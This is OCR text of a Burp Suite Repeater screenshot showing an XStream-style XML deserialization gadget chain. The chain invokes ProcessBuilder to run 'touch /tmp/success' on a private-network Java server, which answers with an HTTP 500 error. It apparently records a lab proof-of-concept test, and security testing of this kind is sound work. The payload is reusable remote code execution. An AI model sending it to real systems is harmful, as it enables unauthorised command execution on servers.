 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts ShiroScan
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.8:8080 ?
Request
Raw Params Headers Hex XML
r.Base64Data">
<dataHandler>
<dataSource
class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$
XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<initialized>false</initialized>
<opmode>0</opmode>
<serviceIterator
class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<string>touch</string>
<string>/tmp/success</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</next>
</iter>
<filter class="javax.imageio.ImageIO$ContainsFilter">
<method>
<class>java.lang.ProcessBuilder</class>
<name>start</name>
<parameter-types/>
</method>
<name>foo</name>
</filter>
<next class="string">foo</next>
</serviceIterator>
<lock/>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Fri, 20 Aug 2021 13:32:46 GMT
Connection: close
Content-Length: 15706
<!doctype html><html lang="en"><head><title>HTTP
Status 500 – Internal Server Error</title><style
type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
ound-color:#525D76;font-size:22px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
ound-color:#525D76;font-size:16px;} h3
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
ound-color:#525D76;font-size:14px;} body
{font-family:Tahoma,Arial,sans-serif;color:black;backgr
ound-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
ound-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;c
olor:black;font-size:12px;} a {color:black;} a.name
{color:black;} .line
{height:1px;background-color:#525D76;border:none;}</sty
le></head><body><h1>HTTP Status 500 – Internal Server
Error</h1><hr class="line" /><p><b>Type</b> Exception
Report</p><p><b>Message</b> java.lang.String cannot be
cast to java.security.Provider$Service :
java.lang.String cannot be cast to
java.security.Provider$Service</p><p><b>Description</b>
The server encountered an unexpected condition that
prevented it from fulfilling the
? < + > Type a search term 0 matches
Done 15,863 bytes | 341 millis